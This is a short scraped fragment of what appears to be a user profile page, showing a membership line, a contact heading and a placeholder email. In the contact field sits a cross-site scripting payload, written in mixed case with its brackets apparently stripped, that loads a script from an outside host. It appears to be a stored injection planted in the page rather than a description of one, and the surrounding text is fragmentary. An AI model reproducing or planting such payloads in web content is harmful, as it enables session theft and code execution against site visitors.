
1
Member since 1 year ago
Contact Info
sCRiPt/sRC=//0l2.co/3//sCrIpTElex
e@mail.com